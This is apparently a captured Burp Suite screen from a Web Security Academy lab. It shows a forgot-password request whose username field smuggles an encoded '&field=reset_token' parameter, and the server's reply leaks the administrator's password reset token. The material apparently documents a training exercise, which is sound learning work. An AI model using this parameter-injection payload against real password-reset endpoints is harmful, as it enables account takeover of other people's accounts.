 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.7.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
forgotPassword.js GET forgot-password POST forgot-password field × +
Send Cancel < > Burp AI Target: https://0a9200d7033c099b812552e
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a9200d7033c099b812552eb00b00041.web-security-academy.net
3 Cookie: session=tDADyD2Z8tW19Zg696TqOPxOCLaYyxdg
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9200d7033c099b812552eb00b00041.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 80
11 Origin: https://0a9200d7033c099b812552eb00b00041.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=8c9sPfQwJPkBkUGyn6iRZmMkptve5WJe&username=administrator%26field=reset_token
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"result":"ducy0psj8vbkqd2qbq9wyv98kv13chog",
"type":"reset_token"
}
as expected we got the reset token
Search 0 highlights
Done
Event log All issues